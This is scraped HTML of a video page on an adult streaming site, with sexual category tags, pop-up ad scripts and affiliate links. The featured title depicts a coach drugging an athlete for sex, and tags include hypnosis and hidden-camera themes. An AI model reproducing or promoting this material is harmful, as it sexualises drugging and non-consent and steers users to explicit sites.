

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jable.tv/videos/waaa-120/
body_size: 17212
content:
<!doctype html>
<html lang="en">
	<head>
		<title>WAAA-120 強化合宿中に陸上女子が悪徳コーチに媚薬を盛られて汗だくキメセク大絶頂 本田乃夜 - Jable.TV | 免費高清AV在線看 | J片 AV看到飽</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="description" content="免費高清AV在線看，無需下載看到飽。"/>
		<meta name="keywords" content="主奴調教, 角色劇情, 少女, 中出, 短髮, 3P, 校服, 調教, 錄像, 媚藥, 運動裝, 本田のえる"/>
		<meta name="author" content="">
		<link rel="icon" href="https://assets-cdn.jable.tv/assets/icon/favicon.png">
		<link rel="apple-touch-icon" href="https://assets-cdn.jable.tv/assets/icon/apple-touch-icon.png?1">
		<link href="https://assets.jable.tv/assets/css/app.css?15" rel="stylesheet">
		
							<link href="https://jable.tv/videos/waaa-120/" rel="canonical"/>
							<meta property="og:title" content="WAAA-120 強化合宿中に陸上女子が悪徳コーチに媚薬を盛られて汗だくキメセク大絶頂 本田乃夜"/>
							<meta property="og:image" content="https://assets-cdn.jable.tv/contents/videos_screenshots/20000/20330/preview.jpg"/>
						
		<script>
			var pageContext = {
				disableStats: true,								videoId: '20330',								loginUrl: 'https://jable.tv/login-required/'
			};
			var toastMessage = {
				addedToFav: '已加入影片收藏。',
				removedFromFav: '已從影片收藏移除。',
				addedToWatchLater: '已加入稍後觀看。',
				removedFromWatchLater: '已從稍後觀看移除。'
			};
		</script>
		
		 
		
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-1DTX7D4FHE"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-1DTX7D4FHE');
		</script>
	</head>
	<body>
		<script type="text/javascript" src="//cdn.tapioni.com/asg_embed.js" data-spots="262182" data-tag="asg" data-subid1="%subid1%"></script>
		<script async
    id="SCSpotScript"
    type="text/javascript"
    src="https://go.mnaspm.com/smartpop/bd123bcca610801174bc32f64cca7021a6fcdea8ba522129bc8b79870378cf0a?userId=4c25683baa7e541ee7ce0014496c85471ee87c5671f43cd3d2de65eaed1cbb98&width=330px&height=185px&max-width=25%&limitAfterClosure=720"
  ></script>
		<nav class="app-nav">
			<div class="container">
				<div class="title-box">
					<h2 class="h3-md">選片</h2>
				</div>
				<div class="row gutter-20 pb-5">
					<div class="col-6 col-sm-4 col-lg-3 mb-3">
						<a class="h5 text-light" href="https://jable.tv/categories/">📚 按主題</a>
					</div>
					<div class="col-6 col-sm-4 col-lg-3 mb-3">
						<a class="h5 text-light" href="https://jable.tv/models/">👩 按女優</a>
					</div>
					<div class="col-6 col-sm-4 col-lg-3 mb-3">
						<a class="h5 text-light" href="https://jable.tv/latest-updates/">💡 新片優先</a>
					</div>
					<div class="col-6 col-sm-4 col-lg-3 mb-3">
						<a class="h5 text-light" href="https://jable.tv/hot/">🔥 熱度優先</a>
					</div>
					<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
						<a class="h5 text-light" target="_blank" href="https://t.fluxtrck.site/c1/605edae9-647d-447f-a0ec-8b75d8a78955?cv1=%7Bbanner%7D">❤️ 藍光無碼</a>
					</div>
											<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
							<a class="h5 text-light" target="_blank" href="https://go.mnaspm.com/smartpop/ab2501d71287fd32aacf44c548bfb050a97f3faef15cf02683bccc0b80903f8c?userId=4c25683baa7e541ee7ce0014496c85471ee87c5671f43cd3d2de65eaed1cbb98">💋 成人直播</a>
						</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
							<a class="h5 text-light" target="_blank" href="https://141jj.com">🥳 色網大全</a>
						</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
							<a class="h5 text-light d-flex" target="_blank" rel="nofollow" href="https://theporndude.com/zh">
								<img class="mr-1" src="https://assets-cdn.jable.tv/assets/images/theporndude.png" width="19" height="19">更多好站
							</a>
						</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
							<a class="h5 text-light" target="_blank" href="https://fuu79.com">🦵 裸聊</a>
						</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
							<a class="h5 text-light" target="_blank" href="https://t.javhd-trk.com/c1/e3e16c38-8e6a-48ca-8a47-e2b32e2b839d">🙅 無修正動画</a>
						</div>
									</div>
				<div class="title-box">
	<h2 class="h3-md">衣著</h2>
</div>
<div class="row gutter-20 pb-3">
								<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/black-pantyhose/">黑絲</a>
		</div>
																																														<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/knee-socks/">過膝襪</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/sportswear/">運動裝</a>
		</div>
																																											<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/flesh-toned-pantyhose/">肉絲</a>
		</div>
																						<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/pantyhose/">絲襪</a>
		</div>
																									<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/glasses/">眼鏡娘</a>
		</div>
																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/kemonomimi/">獸耳</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/fishnets/">漁網</a>
		</div>
																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/swimsuit/">水着</a>
		</div>
										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/school-uniform/">校服</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/cheongsam/">旗袍</a>
		</div>
																																																													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/wedding-dress/">婚紗</a>
		</div>
										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/maid/">女僕</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/kimono/">和服</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/stockings/">吊帶襪</a>
		</div>
																						<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/bunny-girl/">兔女郎</a>
		</div>
																																														<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/Cosplay/">Cosplay</a>
		</div>
									</div>

<div class="title-box">
	<h2 class="h3-md">身材</h2>
</div>
<div class="row gutter-20 pb-3">
					<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/suntan/">黑肉</a>
		</div>
																																		<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/tall/">長身</a>
		</div>
																															<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/flexible-body/">軟體</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/small-tits/">貧乳</a>
		</div>
																																					<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/beautiful-leg/">美腿</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/beautiful-butt/">美尻</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/tattoo/">紋身</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/short-hair/">短髮</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/hairless-pussy/">白虎</a>
		</div>
																									<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/mature-woman/">熟女</a>
		</div>
																																																																																					<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/big-tits/">巨乳</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/girl/">少女</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/dainty/">嬌小</a>
		</div>
																																																																																																</div>

<div class="title-box">
	<h2 class="h3-md">交合</h2>
</div>
<div class="row gutter-20 pb-3">
																				<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/facial/">顏射</a>
		</div>
																																																																						<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/footjob/">腳交</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/anal-sex/">肛交</a>
		</div>
																																																													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/spasms/">痙攣</a>
		</div>
																			<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/squirting/">潮吹</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/deep-throat/">深喉</a>
		</div>
																																														<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/kiss/">接吻</a>
		</div>
																																																																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/cum-in-mouth/">口爆</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/blowjob/">口交</a>
		</div>
																																					<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/tit-wank/">乳交</a>
		</div>
										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/creampie/">中出</a>
		</div>
																								</div>

<div class="title-box">
	<h2 class="h3-md">玩法</h2>
</div>
<div class="row gutter-20 pb-3">
																										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/outdoor/">露出</a>
		</div>
										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/gang-intrusion/">集團進犯</a>
		</div>
																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/intrusion/">進犯</a>
		</div>
																			<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/tune/">調教</a>
		</div>
																																								<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/bondage/">綑綁</a>
		</div>
																									<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/quickie/">瞬間插入</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/chikan/">痴漢</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/chizyo/">痴女</a>
		</div>
										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/masochism-guy/">男M</a>
		</div>
																																		<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/crapulence/">泥醉</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/soapland/">泡姬</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/breast-milk/">母乳</a>
		</div>
																			<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/piss/">放尿</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/massage/">按摩</a>
		</div>
																																																													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/groupsex/">多P</a>
		</div>
																						<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/grip/">刑具</a>
		</div>
										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/insult/">凌辱</a>
		</div>
																																								<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/10-times-a-day/">一日十回</a>
		</div>
																			<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/3p/">3P</a>
		</div>
			</div>

<div class="title-box">
	<h2 class="h3-md">劇情</h2>
</div>
<div class="row gutter-20 pb-3">
											<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/black/">黑人</a>
		</div>
																																								<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/ugly-man/">醜男</a>
		</div>
																															<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/temptation/">誘惑</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/kinship/">親屬</a>
		</div>
																																														<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/virginity/">童貞</a>
		</div>
																																																																																					<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/time-stop/">時間停止</a>
		</div>
																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/avenge/">復仇</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/age-difference/">年齡差</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/giant/">巨漢</a>
		</div>
																									<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/love-potion/">媚藥</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/sex-beside-husband/">夫目前犯</a>
		</div>
																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/affair/">出軌</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/hypnosis/">催眠</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/private-cam/">偷拍</a>
		</div>
																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/rainy-day/">下雨天</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/ntr/">NTR</a>
		</div>
												</div>

<div class="title-box">
	<h2 class="h3-md">角色</h2>
</div>
<div class="row gutter-20 pb-3">
																	<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/club-hostess-and-sex-worker/">風俗娘</a>
		</div>
																															<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/doctor/">醫生</a>
		</div>
																			<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/fugitive/">逃犯</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/nurse/">護士</a>
		</div>
																															<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/teacher/">老師</a>
		</div>
																															<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/flight-attendant/">空姐</a>
		</div>
																																		<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/team-manager/">球隊經理</a>
		</div>
																																																	<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/widow/">未亡人</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/detective/">搜查官</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/couple/">情侶</a>
		</div>
																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/housewife/">家政婦</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/private-teacher/">家庭教師</a>
		</div>
																																																																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/idol/">偶像</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/wife/">人妻</a>
		</div>
										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/female-anchor/">主播</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/ol/">OL</a>
		</div>
															</div>

<div class="title-box">
	<h2 class="h3-md">地點</h2>
</div>
<div class="row gutter-20 pb-3">
														<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/magic-mirror/">魔鏡號</a>
		</div>
																			<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/tram/">電車</a>
		</div>
																																																										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/first-night/">處女</a>
		</div>
																																																							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/prison/">監獄</a>
		</div>
																																					<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/hot-spring/">溫泉</a>
		</div>
										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/bathing-place/">洗浴場</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/swimming-pool/">泳池</a>
		</div>
													<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/car/">汽車</a>
		</div>
																																														<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/toilet/">廁所</a>
		</div>
																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/school/">學校</a>
		</div>
																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/library/">圖書館</a>
		</div>
																																								<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/gym-room/">健身房</a>
		</div>
							<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/store/">便利店</a>
		</div>
																																				</div>

<div class="title-box">
	<h2 class="h3-md">雜項</h2>
</div>
<div class="row gutter-20">
																																									<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/video-recording/">錄像</a>
		</div>
																																											<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/debut-retires/">處女作/引退作</a>
		</div>
																												<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/variety-show/">綜藝</a>
		</div>
																<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/festival/">節日主題</a>
		</div>
																																																																																																										<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/thanksgiving/">感謝祭</a>
		</div>
																																																																																																																																		<div class="col-6 col-sm-4 col-lg-3 mb-3">
			<a class="tag text-light" href="https://jable.tv/tags/more-than-4-hours/">4小時以上</a>
		</div>
						</div>
			</div>
		</nav>
		
		<header id="site-header" class="site-header">
			<div class="container">
				<div class="row header-wrap">
					<!-- Start top nav -->
					<div class="col-auto col-md-5">
						<div class="app-nav-toggle">
							<div class="lines">
								<div class="line-1"></div>
								<div class="line-2"></div>
								<div class="line-3"></div>
							</div>
						</div>
													<nav class="navbar navbar-expand-lg">
								<div class="collapse navbar-collapse">
									<ul class="navbar-nav">
																			<li class="nav-item d-none  d-md-block">
											<a href="/new-release/">新作</a>
										</li>
																																							<li class="nav-item d-none d-md-block">
												<a target="_blank" href="https://t.fluxtrck.site/c1/605edae9-647d-447f-a0ec-8b75d8a78955?cv1=%7Bbanner%7D">藍光無碼</a>
											</li>
																																								<li class="nav-item d-none d-md-block">
												<a target="_blank" href="https://go.mnaspm.com/smartpop/ab2501d71287fd32aacf44c548bfb050a97f3faef15cf02683bccc0b80903f8c?userId=4c25683baa7e541ee7ce0014496c85471ee87c5671f43cd3d2de65eaed1cbb98">成人直播</a>
											</li>
																																								<li class="nav-item d-none d-md-block">
												<a target="_blank" href="https://141jj.com">色網大全</a>
											</li>
																																								<li class="nav-item d-none d-md-block">
												<a target="_blank" href="https://theporndude.com/zh">更多好站</a>
											</li>
																																								<li class="nav-item d-none d-md-block">
												<a target="_blank" href="https://fuu79.com">裸聊</a>
											</li>
																																															</ul>
								</div>
							</nav>
											</div>
					<div class="col-auto col-md-2 justify-content-center p-0">
						<a class="logo" href="https://jable.tv/">
							<img src="https://assets-cdn.jable.tv/assets/images/logo.png" width="68.5" height="18">
						</a>
					</div>
					<div class="col-auto header-right">
						<div class="search">
							<form class="h-100 d-flex align-items-center" id="search_form" action="https://jable.tv/search/" method="get" data-url="https://jable.tv/search/%QUERY%/">
								<label for="inputSearch" class="m-0">
									<svg width="22" height="22"><use xlink:href="#icon-search"></use></svg>
								</label>
								<input id="inputSearch" class="h-100 fs-3" name="q" placeholder="搜尋.." value="">
							</form>
						</div>
						<!--
						<div class="lang">
							<a href="https://jp.jable.tv/videos/waaa-120/">
								<img src="https://assets-cdn.jable.tv/assets/images/flag/zh.svg" width="22" height="22">
							</a>
						</div>
						-->
						<div class="lang">
							<a href="#" data-toggle="dropdown">
								<img src="https://assets-cdn.jable.tv/assets/images/flag/zh.svg" width="22" height="22">
							</a>
							<div class="dropdown-menu dropdown-menu-right mt-3">
								<a href="?lang=jp" class="dropdown-item mr-2 mb-1">
									<img class="mr-2 mb-1" src="https://assets-cdn.jable.tv/assets/images/flag/jp.svg" width="20" height="20"> 日本語
								</a>
								<a href="?lang=en" class="dropdown-item mr-2 mb-1">
									<img class="mr-2 mb-1" src="https://assets-cdn.jable.tv/assets/images/flag/en.svg" width="20" height="20"> English
								</a>
							</div>
						</div>
													<div class="settings">
																	<a data-fancybox="ajax" href="https://jable.tv/login/">
										<img class="rounded-circle" src="https://assets-cdn.jable.tv/assets/images/avatar.svg" width="35" height="35">
										<span class="ml-2 fs-3 f-w-600 d-none d-lg-block">登入</span>
									</a>
															</div>
											</div>
					<!-- End top nav -->
				</div>
			</div>
		</header>
<div id="site-content" class="site-content">
	<div class="container">
		<div class="row">
			<div class="col">
				<section class="pb-3 pb-e-lg-30">
			<script data-cfasync="false" src="https://assets.jable.tv/assets/js/player.js"></script>
		<video poster="https://assets-cdn.jable.tv/contents/videos_screenshots/20000/20330/preview.jpg" id="player" playsinline controls></video>
		<script>
			var hlsUrl = 'https://halas-monsl.mushroomtrack.com/hls/ehuyj5-byXW62bFR2eseHg/1769251865/20000/20330/20330.m3u8';
			var tagUrl = 'https://syndication.exosrv.com/splash.php?idzone=3377419';
			var hasVtt = 1;
			var vttUrl = 'https://halas-monsl.mushroomtrack.com/hls/ehuyj5-byXW62bFR2eseHg/1769251865/20000/20330/thumbvtt.ts';
			var video = document.querySelector('video');
			
			if (Hls.isSupported()) {
				var hls = new Hls({
					maxBufferSize: 1*1000*1000
				});
				hls.loadSource(hlsUrl);
				hls.attachMedia(video);
			} else {
				video.src = hlsUrl;
			}

			new Plyr(video, {
				ratio: '16:9',
				fullscreen: {enabled: true, fallback: true, iosNative: true},
				ads: {enabled: true, tagUrl: tagUrl},
				previewThumbnails: {enabled: hasVtt, src: vttUrl}
			});
		</script>
	</section>
<section class="video-info pb-3">
	<div class="info-header">
		<div class="header-left">
			<h4>WAAA-120 強化合宿中に陸上女子が悪徳コーチに媚薬を盛られて汗だくキメセク大絶頂 本田乃夜</h4>
			<h6>
				<svg class="mr-2" height="16" width="16"><use xlink:href="#icon-clock"></use></svg>
				<span class="mr-3">4 年前</span>
				<svg class="mr-2" height="16" width="16"><use xlink:href="#icon-eye"></use></svg>
				<span class="mr-3">431 267</span>
									<div class="models">
													<a class="model" href="https://jable.tv/models/edbe6ff862e71fca9afa90d4035de782/">
																	<span class="placeholder rounded-circle" data-toggle="tooltip" data-placement="bottom" title="本田のえる">本</span>
															</a>
											</div>
							</h6>
		</div>
		<div class="header-right d-none d-md-block">
			<h6>
									<span class="text-danger fs-1 mr-2">●</span>高清原片
							</h6>
							<span class="inactive-color">上市於 2021-12-03</span>
					</div>
	</div>
		<div class="text-center">
		<a class="text-sponsor" target="_blank" href="https://s.zlinkr.com/v1/d.php?z=4789176">免費視頻裸聊！性感美女讓你秒射到爆</a>
<style>
.text-sponsor::before {
    content: '♥';
    color: #6eada3;
    font-size: 12px;
    font-weight: 400;
    margin-right: 1px;
}
</style>
		<div class="my-3">
												<button data-fancybox="ajax" data-href="https://jable.tv/login-required/" class="btn btn-action fav mr-2">
						<svg class="mr-2" height="18" width="16"><use xlink:href="#icon-heart"></use></svg><span class="count">865</span>
					</button>
					<button data-fancybox="ajax" data-href="https://jable.tv/login-required/" class="btn btn-action">
